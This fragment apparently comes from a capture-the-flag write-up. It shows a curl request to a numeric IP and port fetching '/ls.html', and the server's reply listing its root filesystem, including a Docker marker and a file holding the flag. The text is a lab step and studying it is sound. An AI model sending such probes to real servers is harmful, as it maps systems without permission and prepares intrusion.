 > curl 61.147.171.105:65519/ls.html
/
/mnt
/home
/opt
/lib
/srv
/usr
/root
/sys
/proc
/run
/var
/lib64
/sbin
/boot
/etc
/dev
/media
/tmp
/bin
/.r
/.dockerenv
/the_flaG_is_here056480436103548697634
/start.sh
/lib.usr-is-merged